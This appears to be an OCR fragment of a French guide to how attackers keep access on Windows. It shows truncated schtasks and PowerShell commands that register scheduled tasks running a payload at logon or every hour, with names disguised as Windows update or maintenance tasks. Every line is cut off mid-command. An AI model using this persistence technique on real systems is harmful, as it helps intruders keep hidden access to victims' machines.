
Update et Defender.
# Tâche déclenchée à chaque logon, ex
schtasks /create /tn "WindowsUpdateCh
# Tâche horaire avec payload PowerShe
schtasks /create /tn "SystemMaintenan
# Via PowerShell — plus de flexibilit
$action = New-ScheduledTaskAction -Ex
$trigger = New-ScheduledTaskTrigger -
$settings = New-ScheduledTaskSettings
Register-ScheduledTask -TaskName "Win
Les attaquants expérimentés masquent